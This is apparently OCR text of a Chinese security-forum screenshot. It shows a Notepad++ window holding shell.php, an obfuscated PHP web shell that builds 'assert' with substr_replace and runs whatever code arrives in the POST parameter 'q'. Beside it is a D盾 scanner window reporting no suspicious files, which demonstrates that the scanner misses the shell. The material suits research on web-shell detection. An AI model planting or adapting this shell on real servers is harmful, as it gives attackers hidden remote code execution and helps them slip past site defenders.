 本地磁盘 (C:) phpstudy WWW shell 搜索
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:32 PHP 文
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
先知社区